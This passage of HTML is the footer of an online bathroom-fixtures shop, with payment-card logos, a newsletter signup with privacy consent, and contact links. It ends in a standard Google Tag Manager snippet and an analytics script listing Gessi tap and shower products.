11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://gibelishop.com/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Your&#x20;email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Subscribe"
                                type="submit"
                                aria-label="Subscribe">
                            Subscribe                        </button>
                    </div>
                
<div class="amgdpr-checkbox field choice  required"
     data-role="amasty-gdpr-consent"
     data-amgdpr-content-from="subscription">
    <input type="hidden" name="amgdpr_agreement[privacy_checkbox]" value="0">
    <input type="checkbox"
           name="amgdpr_agreement[privacy_checkbox]"
           title="Privacy Checkbox"
           value="1"
           id="amprivacy-checkbox-696f73deb59df"
           class="amgdpr-checkbox"
           data-consent-id="1"
                    required
            data-validate="{required:true}"
            >
    <label for="amprivacy-checkbox-696f73deb59df" class="label amgdpr-label">
        <span class="amgdpr-text">
            I have read and accept the <a href="#">privacy policy</a>        </span>
    </label>
</div>

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="tel:+393773285154"
                   class="amtheme-action viber"
                   title="Phone"
                   aria-label="Phone"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M28.2 17.37c.89-7.53-.43-12.28-2.82-14.43C21.52-.73 8.5-1.28 3.9 3.1c-2.07 2.14-2.8 5.3-2.88 9.18-.08 3.9-.18 11.18 6.62 13.16v3.02s-.05 1.23.73 1.47c.9.3 1.3-.27 4.08-3.6 4.65.4 8.23-.52 8.63-.65.94-.32 6.26-1.02 7.11-8.31zM12.9 24.2s-2.94 3.67-3.86 4.62c-.3.31-.63.28-.62-.33l.02-5.02c-5.76-1.65-5.42-7.86-5.36-11.1.07-3.26.66-5.92 2.41-7.71 4.05-3.8 15.46-2.95 18.37-.21 3.55 3.15 2.29 12.05 2.3 12.35-.74 6.1-5.04 6.48-5.83 6.74-.34.11-3.48.92-7.43.66z"/>
    <path fill="#3D3731"
          d="M14.54 5.38c-.48 0-.48.75 0 .76 3.73.03 6.8 2.63 6.84 7.4 0 .5.73.5.73 0-.04-5.15-3.4-8.13-7.57-8.16z"/>
    <path fill="#3D3731"
          d="M19.45 12.75c-.01.5.72.52.73.01a5.06 5.06 0 00-4.97-5.41c-.48-.03-.53.72-.05.76 2.84.21 4.34 2.16 4.29 4.64zm-.79 3.22c-.62-.36-1.24-.13-1.5.22l-.55.7c-.27.36-.79.3-.79.3-3.76-.99-4.77-4.93-4.77-4.93s-.05-.53.3-.81l.68-.57c.34-.27.55-.92.2-1.55-.92-1.67-1.54-2.25-1.85-2.7-.34-.4-.84-.5-1.36-.22-1.09.63-2.27 1.81-1.9 3.03.65 1.29 1.84 5.38 5.62 8.47a21.59 21.59 0 005.79 3.3v.03c1.18.39 2.33-.84 2.94-1.95v-.01c.27-.54.18-1.05-.22-1.38-.7-.69-1.76-1.44-2.59-1.93z"/>
    <path fill="#3D3731"
          d="M15.72 10.14c1.2.07 1.79.7 1.85 1.98.02.5.75.47.73-.03-.08-1.68-.96-2.62-2.54-2.7-.48-.04-.52.72-.04.75z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393773285154"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="mailto:info@gibelishop.com"
                   class="amtheme-action "
                   title="Mail"
                   aria-label="Mail"
                   target="_blank">
                                            
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/amasty/jet_theme/cache/e/m/64/64/email.webp">
        <img src="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;cache&#x2F;e&#x2F;m&#x2F;64&#x2F;64&#x2F;email.jpg"
                             alt="Mail"
                             width="64"
                             height="64" loading="lazy" ></picture>

                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/gibeli_shop/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHR2LXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Single\u0020Lever\u0020Basin\u0020Mixer\u0020\u002B\u0020Concealed\u0020Part\u0020316\u0020Gessi\u002054186\u002B54198\u0022,\u0022item_id\u0022\u003A\u002254186\u002B54198\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Gessi\u0020Suspended\u0020WC\u0020\u002B\u0020Bidet\u0020Gessi\u0020Anello\u0020Gessi\u002039113\u002B39115\u0022,\u0022item_id\u0022\u003A\u002239113\u002B39115\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Gessi\u0020Cono\u0020Gessi\u002045093\u0020High\u0020Basin\u0020Spout\u0022,\u0022item_id\u0022\u003A\u002245093\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Thermostatic\u0020Mixer\u0020\u002B\u0020Recessed\u0020Part\u0020Rettangolo\u0020Wellness\u0020Gessi\u002043107\u002B43218\u0022,\u0022item_id\u0022\u003A\u002243107\u002B43218\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Basin\u0020spout\u0020Rettangolo\u0020K\u0020Gessi\u002020099\u0022,\u0022item_id\u0022\u003A\u002220099\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Inciso\u0020Gessi\u0020shower\u0020head\u002058252\u0022,\u0022item_id\u0022\u003A\u002258252\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Gessi\u0022,\u0022item_category\u0022\u003A\u0022Taps\u0022,\u0022item_category2\u0022\u003A\u0022Washbasin\u0020Taps\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Gessi\u0020Goccia\u0020Gessi\u002033605\u0022,\u0022index\u0022\u003A6\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022